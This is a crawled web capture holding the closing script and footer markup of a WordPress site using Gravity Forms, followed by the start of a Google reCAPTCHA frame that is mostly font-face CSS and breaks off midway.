<script type='text/javascript' src='https://www.iigpi.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.iigpi.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.iigpi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.iigpi.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.iigpi.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.iigpi.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://www.iigpi.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608' id='wp-a11y-js'></script>
<script type='text/javascript' defer='defer' src='https://www.iigpi.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.24' id='gform_json-js'></script>
<script type='text/javascript' id='gform_gravityforms-js-extra'>
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.iigpi.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.iigpi.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.iigpi.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"12ae92e233ceed6e4f897023b349d2ec","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.iigpi.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.iigpi.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"12ae92e233ceed6e4f897023b349d2ec","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type='text/javascript' defer='defer' src='https://www.iigpi.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.24' id='gform_gravityforms-js'></script>
<script type='text/javascript' defer='defer' src='https://www.google.com/recaptcha/api.js?hl=en&#038;ver=6.3.7#038;render=explicit' id='gform_recaptcha-js'></script>
<script type='text/javascript' defer='defer' src='https://www.iigpi.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.24' id='gform_masked_input-js'></script>
<script type='text/javascript' defer='defer' src='https://www.iigpi.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.24' id='gform_placeholder-js'></script>
<script type='text/javascript' defer='defer' src='https://www.iigpi.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681' id='gform_gravityforms_utils-js'></script>
<script type='text/javascript' defer='defer' src='https://www.iigpi.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e' id='gform_gravityforms_theme_vendors-js'></script>
<script type='text/javascript' id='gform_gravityforms_theme-js-extra'>
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"12ae92e233ceed6e4f897023b349d2ec"},"ajax":{"ajaxurl":"https:\/\/www.iigpi.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"99ee18a35d","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.iigpi.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"7d3fd80748"};
/* ]]> */
</script>
<script type='text/javascript' defer='defer' src='https://www.iigpi.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=1546762cd067873f438f559b1e819128' id='gform_gravityforms_theme-js'></script>
<script type="text/javascript">
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_2_7').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script type="text/javascript">
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
<script type="text/javascript">
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script type="text/javascript">
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
</body>
<script type="text/javascript">
	jQuery(function($) {
	$('.navbar .dropdown').hover(function() {
	$(this).find('.dropdown-menu').first().stop(true, true).delay(250).slideDown();
	}, function() {
	$(this).find('.dropdown-menu').first().stop(true, true).delay(100).slideUp();
	});
	$('.navbar .dropdown > a').click(function(){
	location.href = this.href;
	});
	});
</script>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.iigpi.com @ 2026-01-24 17:06:20 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lez9-8UAAAAAEDjvRo3qc2HNPlt_6eTR0ZH9jQt&co=aHR0cHM6Ly93d3cuaWlncGkuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=4acvewen5tru
body_size: 50354
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, 